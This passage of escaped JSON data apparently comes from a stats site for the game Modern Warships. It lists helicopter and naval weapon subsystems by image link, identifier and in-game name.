MAH-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_Taipers.jpeg?v=45846e08\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_Taipers\&quot;,\&quot;name\&quot;:\&quot;TAipers\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_B8M1\&quot;,\&quot;name\&quot;:\&quot;ShP B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_Kord6P58.jpeg?v=b0905099\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_Kord6P58\&quot;,\&quot;name\&quot;:\&quot;6P58 ShP Kord (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_S24.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_S24\&quot;,\&quot;name\&quot;:\&quot;ShP S-24\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_AAM5B.jpeg?v=8e105d07\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_AAM5B\&quot;,\&quot;name\&quot;:\&quot;AAM-5B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_AGM114K.jpeg?v=6c3a78a4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_AGM114K\&quot;,\&quot;name\&quot;:\&quot;AGM-114K Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_BrimstoneSeaSpear.jpeg?v=1fa75c43\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_BrimstoneSeaSpear\&quot;,\&quot;name\&quot;:\&quot;Brimstone Sea SPEAR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_Type42.jpeg?v=5e9d3c18\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_Type42\&quot;,\&quot;name\&quot;:\&quot;Type 42 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_OH2BShuriken_Type91.jpeg?v=33f3ab0e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_OH2BShuriken_Type91\&quot;,\&quot;name\&quot;:\&quot;Type 91S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Osprey_GAU17.jpeg?v=3b4d7851\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Osprey_GAU17\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Osprey_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Osprey_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_LAU150ER.jpeg?v=a4c04b0f\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_LAU150ER\&quot;,\&quot;name\&quot;:\&quot;LAU-150ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_SPEAREW.jpeg?v=eeba912a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_SPEAREW\&quot;,\&quot;name\&quot;:\&quot;SPEAR-EW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_VLWTER.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_VLWTER\&quot;,\&quot;name\&quot;:\&quot;VLWT-ERB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_RAH66B_XM301B.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;Helicopter_RAH66B_XM301B\&quot;,\&quot;name\&quot;:\&quot;XM301B (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_HellFire.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_M230.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_S97Raider_Mark50.jpeg?v=\&quot;,\&quot;id\&quot;:\&quot;Helicopter_S97Raider_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_SuperLynx_M134.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_SuperLynx_M134\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_SuperLynx_Marlet.jpeg?v=96e725b4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_SuperLynx_Marlet\&quot;,\&quot;name\&quot;:\&quot;Martlet (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_BrowningM3M.jpeg?v=f9c5e870\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_BrowningM3M\&quot;,\&quot;name\&quot;:\&quot;Browning M3-M (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_GLB4Griffin.jpeg?v=e537c371\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_GLB4Griffin\&quot;,\&quot;name\&quot;:\&quot;GLB-4 Griffin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_MartletHMA.jpeg?v=eb304466\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_MartletHMA\&quot;,\&quot;name\&quot;:\&quot;Martlet HMA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WildcatHMA2_STARstreak.jpeg?v=6a521002\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WildcatHMA2_STARstreak\&quot;,\&quot;name\&quot;:\&quot;STARstreak\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WZ11W_AKD10.jpeg?v=832ac656\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WZ11W_AKD10\&quot;,\&quot;name\&quot;:\&quot;AKD-10-11W\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_WZ11W_QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;Helicopter_WZ11W_QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99-11W (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z10_HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z10_HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z10_M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z10_M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z18F_ED4125.jpeg?v=e7cc5cc7\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z18F_ED4125\&quot;,\&quot;name\&quot;:\&quot;ED-4125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z18F_YU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z18F_YU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7B (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_CY3.jpeg?v=bb284950\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_CY3\&quot;,\&quot;name\&quot;:\&quot;CY-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99-12.7-1 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Z21_ZPT99G.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Z21_ZPT99G\&quot;,\&quot;name\&quot;:\&quot;ZPT99G (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter20mmGatling.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter20mmGatling\&quot;,\&quot;name\&quot;:\&quot;M61A2 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter9M17Falanga.jpeg?v=360d2252\&quot;,\&quot;id\&quot;:\&quot;Helicopter9M17Falanga\&quot;,\&quot;name\&quot;:\&quot;Falanga-P (9M17P)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAGM119B.jpeg?v=1602e11a\&quot;,\&quot;id\&quot;:\&quot;HelicopterAGM119B\&quot;,\&quot;name\&quot;:\&quot;AGM-119B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAKD10.jpeg?v=832ac656\&quot;,\&quot;id\&quot;:\&quot;HelicopterAKD10\&quot;,\&quot;name\&quot;:\&quot;AKD-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterAPR3ME.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;HelicopterAPR3ME\&quot;,\&quot;name\&quot;:\&quot;APR-3ME\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterATGuidedMissiles.jpeg?v=2f98ae4c\&quot;,\&quot;id\&quot;:\&quot;HelicopterATGuidedMissiles\&quot;,\&quot;name\&quot;:\&quot;Cheongeom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8M1\&quot;,\&quot;name\&quot;:\&quot;B8M1 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8V20.jpeg?v=8b84e1dd\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8V20\&quot;,\&quot;name\&quot;:\&quot;UAM B8V20-A (80mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterB8V20UV.jpeg?v=60cb41c2\&quot;,\&quot;id\&quot;:\&quot;HelicopterB8V20UV\&quot;,\&quot;name\&quot;:\&quot;B8V20-UV (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterC13.jpeg?v=03ef82ca\&quot;,\&quot;id\&quot;:\&quot;HelicopterC13\&quot;,\&quot;name\&quot;:\&quot;S-13 Tulumbas (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterC24.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;HelicopterC24\&quot;,\&quot;name\&quot;:\&quot;S-24\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterCheongum.jpeg?v=e89deaa4\&quot;,\&quot;id\&quot;:\&quot;HelicopterCheongum\&quot;,\&quot;name\&quot;:\&quot;Cheon-geom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterCY3.jpeg?v=bb284950\&quot;,\&quot;id\&quot;:\&quot;HelicopterCY3\&quot;,\&quot;name\&quot;:\&quot;CY-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterExocetAM39.jpeg?v=80223dff\&quot;,\&quot;id\&quot;:\&quot;HelicopterExocetAM39\&quot;,\&quot;name\&quot;:\&quot;Exocet AM39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterFS70B.jpeg?v=5ac787e3\&quot;,\&quot;id\&quot;:\&quot;HelicopterFS70B\&quot;,\&quot;name\&quot;:\&quot;FS-70B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterGauss.jpeg?v=62d9ebd6\&quot;,\&quot;id\&quot;:\&quot;HelicopterGauss\&quot;,\&quot;name\&quot;:\&quot;CPR-30 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterGSH23.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;HelicopterGSH23\&quot;,\&quot;name\&quot;:\&quot;GsH-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterJAGM.jpeg?v=ea896d3e\&quot;,\&quot;id\&quot;:\&quot;HelicopterJAGM\&quot;,\&quot;name\&quot;:\&quot;AGM-179 JAGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterJSM.jpeg?v=ed71aabf\&quot;,\&quot;id\&quot;:\&quot;HelicopterJSM\&quot;,\&quot;name\&quot;:\&quot;JSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterKord6P58.jpeg?v=b0905099\&quot;,\&quot;id\&quot;:\&quot;HelicopterKord6P58\&quot;,\&quot;name\&quot;:\&quot;6P58 Kord (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU61.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU61\&quot;,\&quot;name\&quot;:\&quot;LAU-61 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterLAU68F.jpeg?v=5ab866d2\&quot;,\&quot;id\&quot;:\&quot;HelicopterLAU68F\&quot;,\&quot;name\&quot;:\&quot;LAU-68 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterM299.jpeg?v=a7eac5b9\&quot;,\&quot;id\&quot;:\&quot;HelicopterM299\&quot;,\&quot;name\&quot;:\&quot;M299 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMAG58.jpeg?v=038fbb23\&quot;,\&quot;id\&quot;:\&quot;HelicopterMAG58\&quot;,\&quot;name\&quot;:\&quot;M971 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;HelicopterMark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;HelicopterMark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMarlet.jpeg?v=96e725b4\&quot;,\&quot;id\&quot;:\&quot;HelicopterMarlet\&quot;,\&quot;name\&quot;:\&quot;Martlet (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMTT.jpeg?v=ac794412\&quot;,\&quot;id\&quot;:\&quot;HelicopterMTT\&quot;,\&quot;name\&quot;:\&quot;\\u041c\\u0422\\u0422 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterMU90.jpeg?v=49decc3c\&quot;,\&quot;id\&quot;:\&quot;HelicopterMU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterNC621.jpeg?v=98374627\&quot;,\&quot;id\&quot;:\&quot;HelicopterNC621\&quot;,\&quot;name\&quot;:\&quot;NC621 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterNinjaLauncher.jpeg?v=b8da7969\&quot;,\&quot;id\&quot;:\&quot;HelicopterNinjaLauncher\&quot;,\&quot;name\&quot;:\&quot;Ninja Launcher (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterORKA.jpeg?v=0e03e12a\&quot;,\&quot;id\&quot;:\&quot;HelicopterORKA\&quot;,\&quot;name\&quot;:\&quot;ORKA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterPH5040.jpeg?v=fa7bc7fe\&quot;,\&quot;id\&quot;:\&quot;HelicopterPH5040\&quot;,\&quot;name\&quot;:\&quot;PH 5040 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterPL10.jpeg?v=ae58f537\&quot;,\&quot;id\&quot;:\&quot;HelicopterPL10\&quot;,\&quot;name\&quot;:\&quot;PL-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterST25.jpeg?v=adf10164\&quot;,\&quot;id\&quot;:\&quot;HelicopterST25\&quot;,\&quot;name\&quot;:\&quot;ST-25 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTextronFury.jpeg?v=6cd5f5ee\&quot;,\&quot;id\&quot;:\&quot;HelicopterTextronFury\&quot;,\&quot;name\&quot;:\&quot;Fury\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTripleJAGM.jpeg?v=bf7a00aa\&quot;,\&quot;id\&quot;:\&quot;HelicopterTripleJAGM\&quot;,\&quot;name\&quot;:\&quot;AGM-179 JAGM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterTripleLAU10.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;HelicopterTripleLAU10\&quot;,\&quot;name\&quot;:\&quot;LAU-10 (127mm) x3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType23115.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;HelicopterType23115\&quot;,\&quot;name\&quot;:\&quot;Type 23x115 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType91.jpeg?v=33f3ab0e\&quot;,\&quot;id\&quot;:\&quot;HelicopterType91\&quot;,\&quot;name\&quot;:\&quot;Type 91\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterType95UR.jpeg?v=82252a48\&quot;,\&quot;id\&quot;:\&quot;HelicopterType95UR\&quot;,\&quot;name\&quot;:\&quot;Type 95UR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterUB1657UM.jpeg?v=e7888259\&quot;,\&quot;id\&quot;:\&quot;HelicopterUB1657UM\&quot;,\&quot;name\&quot;:\&quot;UB16 57UM (57mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterUMTAS.jpeg?v=9c6d23a7\&quot;,\&quot;id\&quot;:\&quot;HelicopterUMTAS\&quot;,\&quot;name\&quot;:\&quot;UMTAS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterX35V.jpeg?v=14ee045e\&quot;,\&quot;id\&quot;:\&quot;HelicopterX35V\&quot;,\&quot;name\&quot;:\&quot;Kh-35V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterX39.jpeg?v=503a95b2\&quot;,\&quot;id\&quot;:\&quot;HelicopterX39\&quot;,\&quot;name\&quot;:\&quot;Kh-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterXMDE.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;HelicopterXMDE\&quot;,\&quot;name\&quot;:\&quot;Kh-MD-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HelicopterYU7.jpeg?v=cf566aea\&quot;,\&quot;id\&quot;:\&quot;HelicopterYU7\&quot;,\&quot;name\&quot;:\&quot;Yu-7 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HeliosLaser.jpeg?v=1de0776e\&quot;,\&quot;id\&quot;:\&quot;HeliosLaser\&quot;,\&quot;name\&quot;:\&quot;Helios Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HELMAP.jpeg?v=fcccf28f\&quot;,\&quot;id\&quot;:\&quot;HELMAP\&quot;,\&quot;name\&quot;:\&quot;HELMA-P\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HELSLaser.jpeg?v=0a2615d7\&quot;,\&quot;id\&quot;:\&quot;HELSLaser\&quot;,\&quot;name\&quot;:\&quot;HELS Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HexeresGauss.jpeg?v=333db650\&quot;,\&quot;id\&quot;:\&quot;HexeresGauss\&quot;,\&quot;name\&quot;:\&quot;HXS-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HexeresLauncher.jpeg?v=445362b5\&quot;,\&quot;id\&quot;:\&quot;HexeresLauncher\&quot;,\&quot;name\&quot;:\&quot;HXS Launcher (200 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HGK84.jpeg?v=3ff06aa4\&quot;,\&quot;id\&quot;:\&quot;HGK84\&quot;,\&quot;name\&quot;:\&quot;HGK-84\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HGVBlock2A.jpeg?v=bc316a05\&quot;,\&quot;id\&quot;:\&quot;HGVBlock2A\&quot;,\&quot;name\&quot;:\&quot;HGV Block2A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ10.jpeg?v=533143e1\&quot;,\&quot;id\&quot;:\&quot;HHQ10\&quot;,\&quot;name\&quot;:\&quot;HQ-10 (FL-3000N)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ16F.jpeg?v=9820df89\&quot;,\&quot;id\&quot;:\&quot;HHQ16F\&quot;,\&quot;name\&quot;:\&quot;HQ-16F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HHQ9.jpeg?v=bb7dc999\&quot;,\&quot;id\&quot;:\&quot;HHQ9\&quot;,\&quot;name\&quot;:\&quot;HHQ-9B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HitroleG.jpeg?v=1fd79812\&quot;,\&quot;id\&quot;:\&quot;HitroleG\&quot;,\&quot;name\&quot;:\&quot;Hitrole G (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HitroleNT.jpeg?v=5ef96ee6\&quot;,\&quot;id\&quot;:\&quot;HitroleNT\&quot;,\&quot;name\&quot;:\&quot;Hitrole-NT (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJ10.jpeg?v=1940d12b\&quot;,\&quot;id\&quot;:\&quot;HJ10\&quot;,\&quot;name\&quot;:\&quot;HJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJJ12.jpeg?v=d99e3703\&quot;,\&quot;id\&quot;:\&quot;HJJ12\&quot;,\&quot;name\&quot;:\&quot;H\\/JJ12 (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HJJ30.jpeg?v=84ae310b\&quot;,\&quot;id\&quot;:\&quot;HJJ30\&quot;,\&quot;name\&quot;:\&quot;H\\/JJ30-8-300 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HOSBO.jpeg?v=e1fd32c8\&quot;,\&quot;id\&quot;:\&quot;HOSBO\&quot;,\&quot;name\&quot;:\&quot;HOSBO\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HOT3.jpeg?v=8a20db94\&quot;,\&quot;id\&quot;:\&quot;HOT3\&quot;,\&quot;name\&quot;:\&quot;HOT3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_LD35H.jpeg?v=fef3cbe1\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_LD35H\&quot;,\&quot;name\&quot;:\&quot;LD35H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_PHH11A.jpeg?v=839616be\&quot;,\&quot;id\&quot;:\&quot;Hovercraft_DX125_PHH11A\&quot;,\&quot;name\&quot;:\&quot;PHH-11A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hovercraft_DX125_RedArrow2050.jpeg?v=91a8cc63\&quot;,\&quo